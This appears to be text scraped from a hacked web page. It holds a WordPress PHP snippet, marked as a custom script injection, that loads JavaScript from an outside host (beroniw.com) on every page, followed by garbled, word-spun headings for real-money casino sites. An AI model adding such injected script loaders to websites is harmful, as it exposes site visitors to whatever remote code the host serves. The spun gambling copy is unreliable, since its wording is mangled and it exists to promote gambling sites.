
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
DraftKings Gambling
establishment Real money
Programs online Play
Content
Research of one’s Greatest 5 Gambling
enterprises the real deal Money
How to pick an educated Commission
Strategy – Key Takeaways
Range is the Liven from Lifestyle